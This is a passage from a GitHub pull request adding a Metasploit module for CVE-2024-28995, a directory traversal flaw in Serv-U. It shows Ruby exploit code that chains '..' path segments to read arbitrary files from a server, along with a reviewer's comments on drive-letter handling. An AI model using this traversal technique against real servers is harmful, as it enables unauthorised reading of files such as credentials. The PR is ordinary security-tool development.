 sfewer-r7 wants to merge 6 commits into rapid7:master from sfewer-r7:CVE-2024-28995
107 + # On Linux, the default install directory is: /usr/local/Serv-U/
108 + # The Serv-U service, will read files from the Client  directory, so /usr/local/Serv-U/
109 + # and C:\ProgramData\RhinoSoft\Serv-U\Client\ on Windows.
110 + # Therefore to leverage the directory traversal and navigate to the root folder on eith
111 + # 4 double dot path segments.
112 + # We expose PATH_TRAVERSAL_COUNT to the user in case they are targeting a non default i
113 + path_traversal = "#{target_path_sep}.." * datastore['PATH_TRAVERSAL_COUNT']
114 +
115 + last_sep_pos = target_filepath.rindex(native_path_sep)
116 +
117 + fail_with(Failure::BadConfig, 'Could not locate a path separator in the TARGETFILE path
118 +
119 + if last_sep_pos == 0
120 + internal_dir = ''
121 + else
122 + internal_dir = target_filepath[0..last_sep_pos - 1].gsub(native_path_sep, target_path_
123 + end
124 +
125 + internal_file = target_filepath[last_sep_pos + 1..]
126 +
127 + print_status("Reading file #{datastore['TARGETFILE']}")
bwatters-r7 4 hours ago Contributor ...
I have some odd feelings on assuming the drive is C, but I get that we need a drive to store the loot. I tried to use
a couple reg exes to prevent the assumption of a drive letter and hopefully make it a bit easier to follow. That said
"I used regexes to make it easier to follow" is not a sentence I ever thought I'd utter.
This also solves the requirement for the escaped separators for the TARGETFILE value.
Suggested change
94 - if datastore['TARGETFILE'].start_with? '/'
95 - native_path_sep = '/'
96 - target_path_sep = '\\'
97 - target_filepath = datastore['TARGETFILE']
98 - elsif datastore['TARGETFILE'].downcase.start_with? 'c:\\\\'
99 - native_path_sep = '\\'